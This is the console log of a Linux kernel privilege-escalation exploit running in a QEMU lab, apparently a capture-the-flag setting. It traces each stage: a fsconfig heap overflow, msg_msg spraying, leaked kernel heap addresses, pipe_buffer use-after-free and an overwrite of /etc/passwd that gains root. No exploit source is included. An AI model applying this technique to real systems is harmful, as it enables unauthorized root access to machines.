 [+] Boot took 1.79s
/ $ ./exp
[+] perform initialization
[+] perform exploit step1
[*] prepare fsconfig heap overflow
[*] sparying msg_msg ...
[*] trigger oob write in `legacy_parse_param` to corrupt msg_msg.m_ts
[*] search corrupted msg_msg ...
[+] corrupted msg_msg found, id: 5
[*] clean unused msg_msg ...
[*] alloc `struct msg_msg` to re-acquire the 0x400 slab freed by msg_msgseg ...
[*] it works :)
00 A0 48 05 80 88 FF FF  00 BC 48 05 80 88 FF FF  |  ..H.......H.....
42 01 00 00 00 00 00 00  D0 03 00 00 00 00 00 00  |  B...............
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
37 13 37 13 04 00 00 00  57 57 57 57 57 57 57 57  |  7.7.....WWWWWWWW
[+] leak list2_leak_msqid: 1028
[+] leak list2_leak_mtype: 0x142
[+] leak list2_uaf_msg_addr: 0xffff88800548bc00
[+] leak list2_uaf_mtype: 0x42
[*] alloc msg_msg as heap buffer with known address
[*] fetch heap_buffer address by oob read again
[+] heap_buffer_addr: 0xffff8880064c9830
[*] clean unused msg_msg ...
[+] perform exploit step2
[*] prepare fsconfig heap overflow
[*] sparying msg_msg ...
[*] trigger oob write in `legacy_parse_param` to corrupt msg_msg.next
[*] free uaf msg_msg from correct msqid
[*] spray skbuff_data to re-acquire the 0x400 slab freed by msg_msg
[*] free skbuff_data using fake msqid
[*] freed using msqid 6
[*] spray pipe_buffer to re-acquire the 0x400 slab freed by skbuff_data
[*] free skbuff_data to make pipe_buffer become UAF
[*] uaf_pipe_idx: 2
[*] edit pipe_buffer->flags
[*] try to overwrite /etc/passwd
[*] see if /etc/passwd changed
AAAA:x:0:0:root:/root:/bin/sh
ctf:x:1000:1000:chal:/home/ctf:/bin/sh
[+] exploit success
/ $ QEMU: Terminated